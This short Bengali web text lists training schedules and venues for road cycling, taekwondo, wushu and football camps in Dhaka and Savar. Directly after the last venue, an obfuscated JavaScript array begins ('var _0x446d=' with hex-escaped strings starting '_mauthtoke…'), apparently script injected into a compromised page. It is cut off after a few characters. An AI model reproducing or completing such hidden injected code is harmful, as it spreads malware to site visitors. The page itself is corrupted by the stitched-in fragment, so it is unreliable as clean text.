
*রোড টিম, পূর্বাচল রোড-সকাল-৫:৩০-৮:৩০
ও বিকাল-৪:০০-৬:০০টা.
তায়কোয়ানদো:(পুরুষ ও নারী)
* সকাল-৭:০০-৮:৩০,
বেলা-১১:০০-১২:৩০,
বিকাল-৪:০০-৫:৩০, ভেন্যু: এনএসসি
জিমন্যাসিয়াম।
উশু:(পুরুষ ও নারী)
* সকাল-৭:০০-৯:০০ ও বিকাল-৩:৩০-৫:৩০
টা, ভেন্যু: শহীদ সোহরাওয়ার্দী ইনডোর
স্টেডিয়াম, মিরপুর।
ফুটবল:(পুরুষ)
* সকাল-৮:০০-১০:০০ ও
বিকাল-৩:০০-৫:০০ টা, ভেন্যু: বিকেএসপি,
সাভার।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\